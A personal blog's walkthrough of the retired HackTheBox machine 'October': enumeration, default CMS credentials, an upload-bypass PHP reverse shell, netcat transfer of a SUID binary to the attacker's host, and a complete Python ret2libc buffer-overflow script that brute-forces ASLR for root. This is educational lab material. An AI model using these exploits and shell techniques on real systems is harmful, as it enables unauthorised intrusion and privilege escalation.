“A hacking blog bereft of hacking tutorials? What kind of sham site are you running here, Husko?”
My posts on this blog have been narratives centered on my life so far. While I’ve made some mentions to my chosen profession, there’s been no technical cybersecurity content. Well, dear hax0rs, that ends today.
This is the first post in my series “Husky Hacks the Box.” This series will include walkthroughs of retired Hackthebox.eu machines so I can walk through my methodology, explain technical concepts, and provide step-by-step proofs of concept so you can fire up your own Kali machine and hack to your heart’s content.
I will write these posts similarly to how I do an after action report (and for my OSCP aspirants, this wire-frame is essentially how I wrote my lab and exam reports), which will include:
- Port, protocol, and service enumeration (basic Nmap scan output)
- Technical Narrative (overview of what actually went down, screenshots, and all that good stuff)
- Proof of Concept (this includes any original PoC code, like something from ExploitDB, and step by step instructions)
Alright, enough intro. Let’s get hacking! And for our first writeup, we have a real doozy.
October – 10.10.10.16

Synopsis: this machine is rated as medium difficulty and starts off with fairly straightforward webapp enumeration. Default credentials allow for easy upload of a PHP reverse shell for a quick foothold. After enumeration, we find an unusual executable binary file called ‘ovrflw.’ It can be assumed that this is vulnerable to a buffer overflow, which requires some reverse engineering. The target has ASLR enabled, so we have to brute force the memory addresses and use the system() function from libc to execute /bin/sh and spawn a shell.
System Enumeration
My go-to recon tool of choice is AutoRecon, made by Tib3rius and located here: https://github.com/Tib3rius/AutoRecon. This tool is simply fantastic; it automates most of the initial recon work and captures the output into organized text files.
# Nmap 7.80 scan initiated Mon Mar 30 12:17:31 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/Desktop/recon/results/10.10.10.16/scans/_quick_tcp_nmap.txt -oX /root/Desktop/recon/results/10.10.10.16/scans/xml/_quick_tcp_nmap.xml 10.10.10.16
Nmap scan report for 10.10.10.16
Host is up, received user-set (0.12s latency).
Scanned at 2020-03-30 12:17:32 EDT for 24s
Not shown: 998 filtered ports
Reason: 998 no-responses
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBANmRR7UDp17vLPWjPYGFFxhFHygkw1gVmWZCAUO+TBY4OPnIWGRwrG+zyo39zVror9IS7wgI8rGUuwSd0Yc0xOYlrnZ9jvE7x/H5+Bm8MLaT4QIOI8PSjoRU4a8dhw2zSYC7oSkndmyf22oTvLCv6I37FrazfIm2KTPh2+GtcA6rAAAAFQD6rlN7SzmW/f8uXdfVU1CjnokgpwAAAIA++cp5Tl4bw7yKZO6Odr1fgs+96yEb0B0pGpuvOXdd970m6Tci3uPlDiUyYLI1mAfBzQ15m4JUgsGyuMcAkI7ScqRt7Ar/O9YKoRG2FUPKQAMyJ1Q2QgmuSuaiQePhVFZBQfeMin77oigq8ftCMvypSSh0xQQ/mQTI46n+rN4K1AAAAIBnU+X2K0HarUrflRS2kY1F0ezirxLPlvbsQSGU3S6ETNXUcrp4YCQBtNRx7vb5WH3GgJ/u3vZcJLPEDEHpLf5dOY9P6dOZaDv1uMQfbfejnzpgej7WqK9f+QZVGh5tG0bZl0TgQfoOeRInCZRPSiuOlhVaRENYD9xKoVvp8arXSg==
|   2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC5Txq4c0jb5/pJpdDRWMw6kGit+0TeEKq3yWPLLPifxMillxkW1P4j51ANiLUE9wQjzBticFF4Ql6lplrrVft50grpQb+2qyB6l7Bg8dd3GZykdJkyGjwS7urx//EhODxvOA2Fl5KL9Zr3/ql8VnfYTgXvvNCfuY0QxTUauG/YYbQ5qwvfbzyqX88Ym2l1S8JRft2MKFhZWzcNKBrWCeBraioFFLRZqPPSir4emSWKp5zRFFteU9OS8xlw0dezzwAJM+maTF2fU4cXpeaC5rig/S4FTNV0B5fmDac4pg+HIvejIMFIMcE1Ue7UsUvfiE/+vQW19vyPZFtq14NdeBJb
|   256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWJqXjmPMM11lDdFy512ITtTx1mh4bP6jxTLmGYtSBYkUUlQVJkX+WQen/zcnmWFlRvHzlsj5dflsXKnzgifkk=
|   256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA/9PENIoYUITEQDOKLYfiaUxVAgpixE8w//rH53DU7u
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.7 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 1D585CCF71E2EB73F03BCF484CFC2259
| http-methods:
|   Supported Methods: GET HEAD POST PUT PATCH DELETE OPTIONS
|_  Potentially risky methods: PUT PATCH DELETE
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 30 12:17:56 2020 -- 1 IP address (1 host up) scanned in 25.79 seconds
We have two ports open: port 22 SSH and port 80 HTTP. As an aside, this is pretty standard for CTF-style machines. A common approach here is to poke around the web application hosted on port 80, steal some credentials with a remote code execution vulnerability, and log in with SSH. That’s not quite what happens with October, but I digress.
Technical Narrative
User:
I always begin by looking around the web application. True to it’s machine’s name, the web server is hosting an October CMS.

My intuition tells me that an administrator that left the default page on a web server probably left a bunch of other things default as well. This might be a big assumption but it has proven true time and time again.
How about some website directory enumeration? Let’s break out Gobuster to get a list of website directories.
root@kali:~/Desktop/recon# gobuster dir -u http://10.10.10.16 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Great, we have some more website directories to enumerate. After checking each of these, the “/backend” directory piques my interest.

This is an admin login portal, similar to wp-admin for WordPress. Some quick Google-fu shows that the default credentials for October CMS’ Backend login are username:admin, password:admin.
But surely the admin changed these, right? Well…

Alright, we’re in! So far, so good.
So what can you do with a CMS if you have admin access? Turns out, a lot in some cases. Exhibit A: https://www.exploit-db.com/exploits/41936.
This ExploitDB entry details several vulnerabilities in this version of October CMS, including PHP code execution and upload bypass. TL;DR: you can add a PHP reverse shell or backdoor by changing the file extension and using the Upload feature in the Media section.

In this example, it’s as easy as changing the extension from “.php” to “.php5”. So grab your favorite reverse shell to upload, slap on a “.php5” extension, and let it rip! ‘
Copy a PHP reverse shell into your working directory, change the callback information, change the extension, and upload it.
In your terminal, remember to set up a netcat listener to catch the shell with:
root@kali:~/Desktop/htb/october# nc -nvlp 4444

With the shell uploaded and our netcat listener set up, all that is left is to browse to the uploaded shell. October CMS assists in its own demise here by conveniently displaying the “Public URL” link right in the Upload area! Simply click that link and…

Science, baby! We can improve the shell with a little Python pseudo-terminal (pty) magic and grab the User.txt flag. Check if Python exists on the target with the ‘which’ command, then improve a limited shell with the following:
python -c 'import pty;pty.spawn("/bin/bash")'

Note: there are a few more things you can do to improve the pseudo-terminal shell which can get you a full fledged terminal with tab-autocomplete and all that good stuff, but this will suffice for now. We don’t hang in this terminal for very long.

User was pretty easy, the rest shouldn’t be bad, right? Well…
Root:
With the user flag secured, we need to enumerate to find privilege escalation. There are tons of enumeration scripts for Linux and while I’ve used a few, my current favorite is the Privilege Escallation Awesome Suite (PEAS), which is available here: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
Drop this to the target machine and run linPEAS.sh.

I’ll be the first to admit that there is a ton of information that comes out of running linPEAS and it can be overwhelming at first. Practice with interpreting the output of this script is key to making the privilege escalation process seamless.
In the above screenshot, linPEAS identifies a set user ID (SUID) script in /usr/local/bin called ‘ovrflw.’ Even if you don’t know much about what should or should not be in a Linux file system, the existence of a file called “overflow” in the binary section of the local directory is a pretty big giveaway. Most of the time, local directories are empty on a fresh install of Linux.
If your gut feeling says something might be out of place, it’s worth examining. Let’s examine with the ‘file’ command:

Sure enough, it’s a set UID binary file. This is gold, Jerry, gold! A binary that sets the user ID to root is a huge vector to privilege escalation. If you can get this program to spawn an interactive shell, it spawns it at the root permission level and you have control of the machine.
So in this case, how do we do that? Let’s play around with the file:

So it takes a user supplied string as an input. This has buffer overflow written all over it. Let’s quickly review how a buffer overflow works.
Buffer Overflow Recap
Every time your computer needs to use its memory to do something, it sets up some space in memory to accomplish the task. This is called a “stack frame” and it looks like this:


In our example, the target computer receives instruction that the user wants to use this ‘ovrflw’ program. It wants to run the program, but needs some information before it can do so: user input. In this program, we can give it any input that we want. We could give it the entire text of Hamlet if we really wanted to, but for simplicity’s sake, we’ll give it a long string of “A” characters.

In a correctly coded program, the input will be checked for length and the program will prevent the A’s from going any further than the buffer. But in a shoddily built program, this input length will not be verified and we can write into the next parts of the stack, the EBP and the EIP. And if we can get into the EIP, we can do all kinds of fun stuff.

If you give a program an input like this and the program crashes with a “segmentation fault,” this is a big indicator that the program is vulnerable to a buffer overflow.
Back to our program: can we break the ovrflw binary with a long enough string of input? I print out 1000 “A’s” in my terminal with a quick Python command and paste it into the target as the input for the binary:
We now have to figure out exactly how to use this buffer overflow to gain root access to the machine. To do this, we need to reverse engineer the binary. I use a quick little netcat trick to download the binary back to my host Kali machine. On your host machine, run the command:
root@kali:~/Desktop/htb/october# nc -nvlp 4545 > ovrflw
…and then on the target machine, run the command:
www-data@october:/usr/local/bin$ nc 10.10.14.46 < ovrflw
This will grab the ovrflw binary, pipe it into a netcat session on the target host, grab this session on your host Kali machine, and pipe the output to a file.

Impotant Note: the target machine is a 32-bit distribution of Linux. I am running a 64-bit version of Kali, so reverse engineering the binary on my host will not work for many reasons. Always examine binaries on an operating system with the same architecture as the binary itself. So for this one, I drop it to a 32-bit Ubuntu image that I have in my lab environment for analysis.
Our objective here is to give the program enough input that it writes all the way through the EIP. The EIP is always 4 bytes long, so we have to thread the needle. To help with this, we can give the program an input that will make it very easy to see exactly where we overwrite the EIP. We can make this input with a tool on Kali called pattern_create.rb, which will make a big cyclical pattern of characters of a given length. To run this script, run the command:
root@kali:~/Desktop/htb/october# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
…where the “-l” argument is the length of the pattern. We don’t know when the crash happens yet so 1000 characters is fine.

The pattern might look random at first, but it’s actually constructed so that any given 4 bytes are in a uniquely identifiable position. We will take this pattern and use it as the input for the program.
Over on Ubuntu, we can run a debugger program called GDB to give the binary a closer look. I run GDB on the ovrflw program with ‘gdb ovrflw’ and, within the debugger shell, pass the pattern to the program with the syntax
(gdb) r (paste pattern string here)

The program errors with the memory address 0x64413764 in the EIP. We now have enough information to tell exactly how much input we need before we can write into the EIP. We use a complementary tool called pattern_offset which will tell us the exact offset:
root@kali:~/Desktop# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1000 -q 64413764
…where the “-l” argument is the same from before and the new “-q” argument is the memory read out at the time of the crash, in this case ‘64413764’

Great, we have an exact offset. We can write 112 “A’s” into the program and then whatever I put next will go right into the EIP. We can check this by supplying the input as 112 “A’s”, then 4 “B’s”, and follow it up with some “C’s.” In GDB, it goes:

Note the EIP is reading out “0x42424242”, which is the hex code equivalent of “BBBB.” We have clean EIP write through! But we’re not out of the woods just yet; the target system has a pretty big hurdle to overcome called Address Space Layout Randomization (ASLR) enabled, and this can be tricky to figure out. We can check by running this on the target host:
www-data@october:/usr/local/bin$ cat /proc/sys/kernel/randomize_va_space
ASLR is a technology intended to make performing buffer overflows very difficult. It makes memory addresses change randomly every time a program is run, which means it’s much harder for us to hard code a payload into an exploit. So what do we need to do?
Return to libc
If it will be hard to use what’s inside the binary to pull off a shell, maybe we can use something outside of the binary? This is where libc comes in, which is the standard library for the C programming language. Anything written in C can utilize functions from libc to make programming easier. We can use the system() function from libc to get a shell, which simply has the system execute something.
We will give our program input to get to the EIP, then give it the address of the system() function from libc, have the program exit gracefully with the exit() function, and then have it execute a shell with a simple ‘/bin/sh.’ Altogether, the flow looks like this:
"A"*112 + {address of system() function} + {address of exit() function} + {address of /bin/sh}
Let’s assemble our ingredients. First, let’s locate where libc is on the system and get its base address:

Now, let’s find each of the parts of the payload:

www-data@october:/$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system

www-data@october:/$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit

www-data@october:/$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
To recap:
- Our base libc address is b7617000
- Our system() offset is 00040310
- Our exit() offset is 00033260
- Our /bin/sh offset is 00162bac
- All of these offsets, when added to the base libc address, give us the memory addresses of each of those parts
We have the parts of the puzzle, so when put together we can make a Python script like this:
#!/usr/bin/python

import struct
import subprocess

libcBase = 0xb7617000
system_offset = 0x00040310
exit_offset = 0x00033260
bin_offset = 0x00162bac

system_addr = struct.pack("<I", libcBase+system_offset)
exit_addr = struct.pack("<I", libcBase+exit_offset)
bin_addr = struct.pack("<I", libcBase+bin_offset)

buf = "A" * 112
buf += system_addr
buf += exit_addr
buf += bin_addr

i = 0
while True:
	i += 1
	if i%10 == 0:
		print "Attempts: " + str(i)
	subprocess.call(["/usr/local/bin/ovrflw", buf])
The script does a couple of cool things: it auto-calculates each of the addresses from the base libc address and each of the offsets using the struct library; it hits the program with the input needed to perform the buffer overflow, AND; it automates the program to keep running until the memory addresses match up exactly with the ones present on the system (this defeats ASLR). The memory addresses will change every time the program is run, but with enough attempts these addresses will match up.
Let’s drop this to the target machine and fire it up!

It worked! Somewhere around attempt 140, the memory addresses matched up exactly and the buffer overflow succeeded. We’re left witha root shell.
So to recap:
- We found the exact amount of input needed to write into the EIP
- We grabbed the addresses of libc and the pieces we needed to get a shell, like system() and /bin/sh
- We wrote a script to calculate each address so it matched up with the libc base address, and then;
- We automated the script to run until the addresses matched up exactly to spawn a shell.
Conclusion
It’s a tough one, no doubt.
One of my favorite parts of learning technical cybersecurity concepts is the feeling of progression while tackling tough challenges. There’s something very satisfying about completing a machine by using techniques that you had absolutely no idea about the day before. October’s root escalation requires you to take something you may not know a lot about, in this case, binary analysis and exploitation, and improve upon it until it is one of your strengths.
If you made it this far, thank you for reading!